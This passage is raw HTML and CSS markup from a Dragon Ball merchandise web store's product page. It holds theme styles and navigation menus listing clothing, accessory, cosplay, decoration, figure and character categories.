:where(body){font-family:sans-serif;}:root{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .shoptimizer-cart .cart-contents, .menu-primary-menu-container > ul > li.nolink > span{letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-size:15px;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-size:15px;letter-spacing:0px;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;font-size:40px;letter-spacing:-0.5px;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;font-size:20px;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;}.single-post h1{font-family:sans-serif;font-size:36px;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}ul.products li.product .woocommerce-loop-product__title, ul.products li.product:not(.product-category) h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-size:32px;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button, .widget_shopping_cart a.button.checkout{font-family:sans-serif;font-weight:600;letter-spacing:0px;text-transform:none;}@media (min-width: 993px){.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.col-full-nav{background-color:#222;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul li.menu-item:not(.menu-item-image):not(.heading) > a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}#secondary{width:22%;}.content-area{width:72%;}}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:70px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(70px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(70px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .shoptimizer-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.shoptimizer-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#ffffff;}.main-navigation ul li a, .menu-primary-menu-container > ul > li.nolink > span, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:8px;padding-bottom:8px;}}</style>
<meta name="generator" content="WP Rocket 3.17.3.1" data-wpr-features="wpr_preload_fonts wpr_oci wpr_cdn" /></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-9913 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh m-grid-2 plp-below wc-active pdp-full product-align-left elementor-default elementor-kit-8337">


<button class="mobile-menu close-drawer" aria-label="Close menu">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</button>
<div  id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div  tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div  id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div  class="cart-drawer-heading">Your Cart</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div  class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>

			
	
		
					<div  class="col-full topbar-wrapper">
		
			<div  class="top-bar">
				<div  class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"></div>
		</div>														</div>
			</div>
		</div>
			
		
	<header  id="masthead" class="site-header">

		<div  class="menu-overlay"></div>

		<div  class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://dragonball.store/" class="custom-logo-link"><img fetchpriority="high" width="500" height="160" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1.png" class="custom-logo" alt="Dragon Ball Store" srcset="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1.png 500w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-300x96.png 300w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-441x141.png 441w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-60x19.png 60w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-110x35.png 110w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-150x48.png 150w" sizes="(max-width: 500px) 100vw, 500px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://dragonball.store/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-8459" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-8459"><a href="https://dragonball.store/my-account/">My account<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8457" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8457"><a href="https://dragonball.store/customer-help/">Customer Help<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8458" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8458"><a href="https://dragonball.store/checkout/">Checkout<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div  class="col-full-nav">

	<div  class="shoptimizer-primary-navigation col-full">		
			
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-8460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home" ><a href="https://dragonball.store/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-8394" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-34396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/akira-toriyama-memories/" class="cg-menu-link main-menu-link"><span>Akira Toriyama Memories</span></a></li>
<li id="nav-menu-item-23052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cloth/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cloth<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-t-shirts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball T-Shirts</span></a></li>
<li id="nav-menu-item-23079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-hoodies/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Hoodies</span></a></li>
<li id="nav-menu-item-23080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-jackets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Jackets</span></a></li>
<li id="nav-menu-item-23105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-sweatshirts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Sweatshirts</span></a></li>
<li id="nav-menu-item-23083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-shoes/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Shoes</span></a></li>
<li id="nav-menu-item-23078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-hats-caps/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-23075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-beanies/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Beanies</span></a></li>
<li id="nav-menu-item-23077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-gloves/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Gloves</span></a></li>
<li id="nav-menu-item-23076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bikini/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bikini</span></a></li>
<li id="nav-menu-item-23081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-kimono/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Kimono</span></a></li>
<li id="nav-menu-item-23126" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://dragonball.store/collections/dragon-ball-shorts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Shorts</span></a></li>
<li id="nav-menu-item-23082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pants-joggers/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pants &amp; Joggers</span></a></li>
<li id="nav-menu-item-23104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://dragonball.store/collections/dragon-ball-socks/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Socks</span></a></li>
<li id="nav-menu-item-23084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-slippers/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Slippers</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-accessories/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Accessories<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-face-masks/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Face Masks</span></a></li>
<li id="nav-menu-item-23060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-gift-box/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Gift Box</span></a></li>
<li id="nav-menu-item-23064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-mugs/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Mugs</span></a></li>
<li id="nav-menu-item-23063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-mouse-pads/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Mouse Pads</span></a></li>
<li id="nav-menu-item-23061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-keycaps/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Keycaps</span></a></li>
<li id="nav-menu-item-23062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-keychains/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Keychains</span></a></li>
<li id="nav-menu-item-23056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-backpacks/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Backpacks</span></a></li>
<li id="nav-menu-item-23057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bags/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bags</span></a></li>
<li id="nav-menu-item-23065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-necklaces/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Necklaces</span></a></li>
<li id="nav-menu-item-23058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bracelets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bracelets</span></a></li>
<li id="nav-menu-item-23066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-notebook/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Notebook</span></a></li>
<li id="nav-menu-item-23067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pencil-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pencil Cases</span></a></li>
<li id="nav-menu-item-23068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pins/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pins</span></a></li>
<li id="nav-menu-item-23069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-playing-cards/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Playing Cards</span></a></li>
<li id="nav-menu-item-23108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wallets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cases<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-iphone-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball iPhone Cases</span></a></li>
<li id="nav-menu-item-23073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-samsung-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Samsung Cases</span></a></li>
<li id="nav-menu-item-23071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-airpod-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Airpod Cases</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cosplay/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cosplay<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-men-cosplay/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Men Cosplay</span></a></li>
<li id="nav-menu-item-23110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-women-cosplay/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Women Cosplay</span></a></li>
<li id="nav-menu-item-23109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wigs-hair/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-decoration/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Decoration<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-posters/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Posters</span></a></li>
<li id="nav-menu-item-23093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-puzzles/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Puzlles</span></a></li>
<li id="nav-menu-item-23107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wall-arts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wall Arts</span></a></li>
<li id="nav-menu-item-23090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Body Pillows / Dakimakura</span></a></li>
<li id="nav-menu-item-23091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-pillows/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pillows</span></a></li>
<li id="nav-menu-item-23088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bedding-sets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bedding Sets</span></a></li>
<li id="nav-menu-item-23089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-blanket/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Blanket</span></a></li>
<li id="nav-menu-item-23094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-rugs/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Rugs</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-figures-toys/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Figures &amp; Toys<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-action-figures/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Action Figures</span></a></li>
<li id="nav-menu-item-23096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-3d-lamps/" class="cg-menu-link sub-menu-link"><span>Dragon Ball 3D Lamps</span></a></li>
<li id="nav-menu-item-23098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-funko-pop/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Funko Pop</span></a></li>
<li id="nav-menu-item-23099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-nendoroid/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Nendoroid</span></a></li>
<li id="nav-menu-item-23100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-plushies/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Plushies</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-workout-gear/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Workout Gear<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-tank-tops/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Tank Tops</span></a></li>
<li id="nav-menu-item-23111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Compression (long sleeves)</span></a></li>
<li id="nav-menu-item-23112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Compression (short sleeves)</span></a></li>
<li id="nav-menu-item-23113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-leggings/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Leggings</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-34395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/akira-toriyama-memories/" class="cg-menu-link sub-menu-link"><span>Akira Toriyama Memories<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-23054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/son-goku-merch/" class="cg-menu-link sub-menu-link"><span>Son Goku Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/son-gohan-merch/" class="cg-menu-link sub-menu-link"><span>Son Gohan Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/son-goten-merch/" class="cg-menu-link sub-menu-link"><span>Son Goten Merch<span class="sub"> </span></span></a></li>
